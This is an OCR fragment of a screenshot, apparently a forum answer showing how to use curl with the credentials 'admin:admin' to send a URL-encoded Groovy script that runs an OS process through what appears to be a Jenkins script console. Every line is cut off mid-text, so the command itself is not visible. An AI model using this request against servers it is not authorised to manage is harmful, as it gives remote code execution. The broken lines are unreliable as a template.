
If you just want to do it with curl you can hit t
Windows:
curl -u admin:admin http://10.0.
"script=def+sout+%3D+new StringB
StringBuffer()%0D%0Adef+proc+%3D
7.execute%28%29%0D%0Aproc.consum
Aproc.waitForOrKill%281000%29%0D
24serr%22&Submit=Run"
Also because this syntax took me a minute to fig
curl -u admin:admin http://10.0.